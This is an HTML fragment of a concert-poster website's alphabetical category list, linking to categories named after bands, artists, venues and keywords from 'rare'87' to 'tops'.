	<li class="cat-item cat-item-111"><a href="https://original-concert-posters.com/category/rare87/" >rare&#039;87</a>
</li>
	<li class="cat-item cat-item-8149"><a href="https://original-concert-posters.com/category/rare-original/" >rare-original</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://original-concert-posters.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://original-concert-posters.com/category/ratdog/" >ratdog</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://original-concert-posters.com/category/ratt/" >ratt</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://original-concert-posters.com/category/ravi/" >ravi</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://original-concert-posters.com/category/rayman/" >rayman</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://original-concert-posters.com/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-8793"><a href="https://original-concert-posters.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://original-concert-posters.com/category/realizes/" >realizes</a>
</li>
	<li class="cat-item cat-item-7381"><a href="https://original-concert-posters.com/category/reba/" >reba</a>
</li>
	<li class="cat-item cat-item-7689"><a href="https://original-concert-posters.com/category/rebelde/" >rebelde</a>
</li>
	<li class="cat-item cat-item-8764"><a href="https://original-concert-posters.com/category/rebelution/" >rebelution</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://original-concert-posters.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://original-concert-posters.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://original-concert-posters.com/category/reeperbahn/" >reeperbahn</a>
</li>
	<li class="cat-item cat-item-8470"><a href="https://original-concert-posters.com/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://original-concert-posters.com/category/religion/" >religion</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://original-concert-posters.com/category/reno/" >reno</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://original-concert-posters.com/category/replacements/" >replacements</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://original-concert-posters.com/category/residents/" >residents</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://original-concert-posters.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://original-concert-posters.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://original-concert-posters.com/category/reverend/" >reverend</a>
</li>
	<li class="cat-item cat-item-7907"><a href="https://original-concert-posters.com/category/revivalists/" >revivalists</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://original-concert-posters.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://original-concert-posters.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://original-concert-posters.com/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://original-concert-posters.com/category/righteous/" >righteous</a>
</li>
	<li class="cat-item cat-item-7186"><a href="https://original-concert-posters.com/category/rihanna/" >rihanna</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://original-concert-posters.com/category/rilo/" >rilo</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://original-concert-posters.com/category/rinaudo/" >rinaudo</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://original-concert-posters.com/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://original-concert-posters.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-8521"><a href="https://original-concert-posters.com/category/roberta/" >roberta</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://original-concert-posters.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://original-concert-posters.com/category/rock-original/" >rock-original</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://original-concert-posters.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://original-concert-posters.com/category/rockin/" >rockin&#039;</a>
</li>
	<li class="cat-item cat-item-8309"><a href="https://original-concert-posters.com/category/rockpile/" >rockpile</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://original-concert-posters.com/category/rocks/" >rocks</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://original-concert-posters.com/category/rockstore/" >rockstore</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://original-concert-posters.com/category/rodrigo/" >rodrigo</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://original-concert-posters.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://original-concert-posters.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://original-concert-posters.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://original-concert-posters.com/category/roots/" >roots</a>
</li>
	<li class="cat-item cat-item-7640"><a href="https://original-concert-posters.com/category/rory/" >rory</a>
</li>
	<li class="cat-item cat-item-7780"><a href="https://original-concert-posters.com/category/rosanne/" >rosanne</a>
</li>
	<li class="cat-item cat-item-8800"><a href="https://original-concert-posters.com/category/roseland/" >roseland</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://original-concert-posters.com/category/rothbury/" >rothbury</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://original-concert-posters.com/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-8616"><a href="https://original-concert-posters.com/category/rubblebucket/" >rubblebucket</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://original-concert-posters.com/category/runaways/" >runaways</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://original-concert-posters.com/category/rupp/" >rupp</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://original-concert-posters.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://original-concert-posters.com/category/russ/" >russ</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://original-concert-posters.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-7672"><a href="https://original-concert-posters.com/category/russo/" >russo</a>
</li>
	<li class="cat-item cat-item-7598"><a href="https://original-concert-posters.com/category/russos/" >russo&#039;s</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://original-concert-posters.com/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://original-concert-posters.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://original-concert-posters.com/category/sade/" >sade</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://original-concert-posters.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://original-concert-posters.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://original-concert-posters.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://original-concert-posters.com/category/salford/" >salford</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://original-concert-posters.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://original-concert-posters.com/category/samhain/" >samhain</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://original-concert-posters.com/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://original-concert-posters.com/category/sankranti/" >sankranti</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://original-concert-posters.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://original-concert-posters.com/category/santana/" >santana</a>
</li>
	<li class="cat-item cat-item-8360"><a href="https://original-concert-posters.com/category/satan/" >satan</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://original-concert-posters.com/category/satriani/" >satriani</a>
</li>
	<li class="cat-item cat-item-8659"><a href="https://original-concert-posters.com/category/sattalites/" >sattalites</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://original-concert-posters.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-7932"><a href="https://original-concert-posters.com/category/scaggs/" >scaggs</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://original-concert-posters.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-6998"><a href="https://original-concert-posters.com/category/schlachthof/" >schlachthof</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://original-concert-posters.com/category/scorpions/" >scorpions</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://original-concert-posters.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://original-concert-posters.com/category/scott-heron/" >scott-heron</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://original-concert-posters.com/category/screamers/" >screamers</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://original-concert-posters.com/category/screaming/" >screaming</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://original-concert-posters.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-6901"><a href="https://original-concert-posters.com/category/scrid/" >scrid</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://original-concert-posters.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://original-concert-posters.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://original-concert-posters.com/category/seconds/" >seconds</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://original-concert-posters.com/category/seekers/" >seekers</a>
</li>
	<li class="cat-item cat-item-8428"><a href="https://original-concert-posters.com/category/sees/" >sees</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://original-concert-posters.com/category/seger/" >seger</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://original-concert-posters.com/category/selena/" >selena</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://original-concert-posters.com/category/senses/" >senses</a>
</li>
	<li class="cat-item cat-item-8462"><a href="https://original-concert-posters.com/category/sessanta/" >sessanta</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://original-concert-posters.com/category/set3vintage/" >set3vintage</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://original-concert-posters.com/category/sevendust/" >sevendust</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://original-concert-posters.com/category/seventeen/" >seventeen</a>
</li>
	<li class="cat-item cat-item-7958"><a href="https://original-concert-posters.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://original-concert-posters.com/category/shams/" >shams</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://original-concert-posters.com/category/shannon/" >shannon</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://original-concert-posters.com/category/shanya/" >shanya</a>
</li>
	<li class="cat-item cat-item-8329"><a href="https://original-concert-posters.com/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-8132"><a href="https://original-concert-posters.com/category/shellac/" >shellac</a>
</li>
	<li class="cat-item cat-item-7440"><a href="https://original-concert-posters.com/category/shepard/" >shepard</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://original-concert-posters.com/category/shins/" >shins</a>
</li>
	<li class="cat-item cat-item-8111"><a href="https://original-concert-posters.com/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://original-concert-posters.com/category/shizuka/" >shizuka</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://original-concert-posters.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://original-concert-posters.com/category/shonen/" >shonen</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://original-concert-posters.com/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://original-concert-posters.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://original-concert-posters.com/category/showaddywaddy/" >showaddywaddy</a>
</li>
	<li class="cat-item cat-item-8165"><a href="https://original-concert-posters.com/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://original-concert-posters.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://original-concert-posters.com/category/sigur/" >sigur</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://original-concert-posters.com/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://original-concert-posters.com/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://original-concert-posters.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-6878"><a href="https://original-concert-posters.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://original-concert-posters.com/category/sinatra/" >sinatra</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://original-concert-posters.com/category/sing/" >sing</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://original-concert-posters.com/category/siouxsie/" >siouxsie</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://original-concert-posters.com/category/sisters/" >sisters</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://original-concert-posters.com/category/skankin/" >skankin</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://original-concert-posters.com/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://original-concert-posters.com/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-8369"><a href="https://original-concert-posters.com/category/skunks/" >skunks</a>
</li>
	<li class="cat-item cat-item-8809"><a href="https://original-concert-posters.com/category/slabbed/" >slabbed</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://original-concert-posters.com/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://original-concert-posters.com/category/slashs/" >slash&#039;s</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://original-concert-posters.com/category/slayer/" >slayer</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://original-concert-posters.com/category/sleater/" >sleater</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://original-concert-posters.com/category/sleater-kinny/" >sleater-kinny</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://original-concert-posters.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://original-concert-posters.com/category/sleepytime/" >sleepytime</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://original-concert-posters.com/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://original-concert-posters.com/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://original-concert-posters.com/category/sloan/" >sloan</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://original-concert-posters.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://original-concert-posters.com/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-8582"><a href="https://original-concert-posters.com/category/smile/" >smile</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://original-concert-posters.com/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://original-concert-posters.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://original-concert-posters.com/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://original-concert-posters.com/category/snakes/" >snakes</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://original-concert-posters.com/category/snapcase/" >snapcase</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://original-concert-posters.com/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://original-concert-posters.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://original-concert-posters.com/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://original-concert-posters.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://original-concert-posters.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://original-concert-posters.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://original-concert-posters.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://original-concert-posters.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://original-concert-posters.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://original-concert-posters.com/category/sonics/" >sonic&#039;s</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://original-concert-posters.com/category/sonny/" >sonny</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://original-concert-posters.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-7069"><a href="https://original-concert-posters.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-7391"><a href="https://original-concert-posters.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://original-concert-posters.com/category/soundgarden/" >soundgarden</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://original-concert-posters.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://original-concert-posters.com/category/southbound/" >southbound</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://original-concert-posters.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://original-concert-posters.com/category/southside/" >southside</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://original-concert-posters.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-8094"><a href="https://original-concert-posters.com/category/spafford/" >spafford</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://original-concert-posters.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://original-concert-posters.com/category/sparklehorse/" >sparklehorse</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://original-concert-posters.com/category/sparowes/" >sparowes</a>
</li>
	<li class="cat-item cat-item-7405"><a href="https://original-concert-posters.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://original-concert-posters.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-8538"><a href="https://original-concert-posters.com/category/speedwagon/" >speedwagon</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://original-concert-posters.com/category/spinal/" >spinal</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://original-concert-posters.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://original-concert-posters.com/category/spizz/" >spizz</a>
</li>
	<li class="cat-item cat-item-8323"><a href="https://original-concert-posters.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://original-concert-posters.com/category/spoiled/" >spoiled</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://original-concert-posters.com/category/spoon/" >spoon</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://original-concert-posters.com/category/squaw/" >squaw</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://original-concert-posters.com/category/squeeze/" >squeeze</a>
</li>
	<li class="cat-item cat-item-8791"><a href="https://original-concert-posters.com/category/staehely/" >staehely</a>
</li>
	<li class="cat-item cat-item-8295"><a href="https://original-concert-posters.com/category/staind/" >staind</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://original-concert-posters.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://original-concert-posters.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-8403"><a href="https://original-concert-posters.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://original-concert-posters.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://original-concert-posters.com/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://original-concert-posters.com/category/status/" >status</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://original-concert-posters.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://original-concert-posters.com/category/steelepole/" >steelepole</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://original-concert-posters.com/category/steely/" >steely</a>
</li>
	<li class="cat-item cat-item-6449"><a href="https://original-concert-posters.com/category/stellarians/" >stellarians</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://original-concert-posters.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://original-concert-posters.com/category/steppenwolf/" >steppenwolf</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://original-concert-posters.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://original-concert-posters.com/category/stereolab/" >stereolab</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://original-concert-posters.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://original-concert-posters.com/category/stevie/" >stevie</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://original-concert-posters.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://original-concert-posters.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://original-concert-posters.com/category/stickermania/" >stickermania</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://original-concert-posters.com/category/stiff/" >stiff</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://original-concert-posters.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://original-concert-posters.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://original-concert-posters.com/category/stoneground/" >stoneground</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://original-concert-posters.com/category/stooges/" >stooges</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://original-concert-posters.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-8083"><a href="https://original-concert-posters.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://original-concert-posters.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://original-concert-posters.com/category/stray/" >stray</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://original-concert-posters.com/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://original-concert-posters.com/category/strokes/" >strokes-</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://original-concert-posters.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://original-concert-posters.com/category/sturgill/" >sturgill</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://original-concert-posters.com/category/sub-pop/" >sub-pop</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://original-concert-posters.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-7937"><a href="https://original-concert-posters.com/category/suicidal/" >suicidal</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://original-concert-posters.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://original-concert-posters.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://original-concert-posters.com/category/sundays/" >sunday&#039;s</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://original-concert-posters.com/category/sunno/" >sunno</a>
</li>
	<li class="cat-item cat-item-7080"><a href="https://original-concert-posters.com/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-6304"><a href="https://original-concert-posters.com/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://original-concert-posters.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://original-concert-posters.com/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://original-concert-posters.com/category/superjoint/" >superjoint</a>
</li>
	<li class="cat-item cat-item-8055"><a href="https://original-concert-posters.com/category/supernova/" >supernova</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://original-concert-posters.com/category/superrare/" >superrare</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://original-concert-posters.com/category/supersuckers/" >supersuckers</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://original-concert-posters.com/category/supertramp/" >supertramp</a>
</li>
	<li class="cat-item cat-item-7287"><a href="https://original-concert-posters.com/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://original-concert-posters.com/category/supremes/" >supremes</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://original-concert-posters.com/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-8695"><a href="https://original-concert-posters.com/category/survivor/" >survivor</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://original-concert-posters.com/category/suwannee/" >suwannee</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://original-concert-posters.com/category/swallow/" >swallow</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://original-concert-posters.com/category/swans/" >swans</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://original-concert-posters.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://original-concert-posters.com/category/swell/" >swell</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://original-concert-posters.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://original-concert-posters.com/category/sword/" >sword-</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://original-concert-posters.com/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://original-concert-posters.com/category/t-rexmarc/" >t-rexmarc</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://original-concert-posters.com/category/t483/" >t483</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://original-concert-posters.com/category/tabouret/" >tabouret</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://original-concert-posters.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://original-concert-posters.com/category/talib/" >talib</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://original-concert-posters.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://original-concert-posters.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://original-concert-posters.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-8390"><a href="https://original-concert-posters.com/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-8486"><a href="https://original-concert-posters.com/category/tedeschi/" >tedeschi</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://original-concert-posters.com/category/teengenerate/" >teengenerate</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://original-concert-posters.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://original-concert-posters.com/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://original-concert-posters.com/category/temptations/" >temptations</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://original-concert-posters.com/category/tenacious/" >tenacious</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://original-concert-posters.com/category/tengo/" >tengo</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://original-concert-posters.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://original-concert-posters.com/category/thani/" >thani</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://original-concert-posters.com/category/thefatrat/" >thefatrat</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://original-concert-posters.com/category/thelonious/" >thelonious</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://original-concert-posters.com/category/thievery/" >thievery</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://original-concert-posters.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://original-concert-posters.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-6784"><a href="https://original-concert-posters.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://original-concert-posters.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://original-concert-posters.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://original-concert-posters.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://original-concert-posters.com/category/thrice/" >thrice</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://original-concert-posters.com/category/thrushes/" >thrushes</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://original-concert-posters.com/category/tibetan/" >tibetan</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://original-concert-posters.com/category/tierrael/" >tierrael</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://original-concert-posters.com/category/tilt/" >tilt</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://original-concert-posters.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://original-concert-posters.com/category/tina/" >tina</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://original-concert-posters.com/category/tindersticks/" >tindersticks</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://original-concert-posters.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://original-concert-posters.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://original-concert-posters.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://original-concert-posters.com/category/tomahawk/" >tomahawk</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://original-concert-posters.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://original-concert-posters.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://original-concert-posters.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://original-concert-posters.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://original-concert-posters.com/category/toots/" >toots</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://original-concert-posters.com/category/tops/" >tops</a>
